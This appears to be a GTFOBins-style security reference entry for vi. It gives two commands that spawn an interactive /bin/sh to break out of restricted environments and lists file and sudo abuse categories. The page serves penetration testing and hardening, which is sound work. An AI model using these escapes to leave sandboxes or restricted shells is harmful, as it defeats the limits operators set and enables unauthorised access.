 .. / vi Star 11,790
Shell File write File read Sudo
Modern Unix systems run vim binary when vi is called.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) vi -c ':!/bin/sh' /dev/null
(b) vi
:set shell=/bin/sh
:shell